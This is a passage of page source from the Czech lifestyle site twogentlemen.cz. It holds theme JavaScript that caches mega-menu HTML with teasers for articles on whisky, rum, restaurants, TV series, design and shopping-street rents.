title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"WhiskyLife Prague\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\">Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"WhiskyLife Prague\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\">Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12517\/jak-kasina-vydelavaji-pochopeni-vyhody-kasina-house-edge\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12517\/jak-kasina-vydelavaji-pochopeni-vyhody-kasina-house-edge\/\"  rel=\"bookmark\" title=\"Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)\">Jak kasina vyd\u011bl\u00e1vaj\u00ed: Pochopen\u00ed v\u00fdhody kasina (house edge)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>

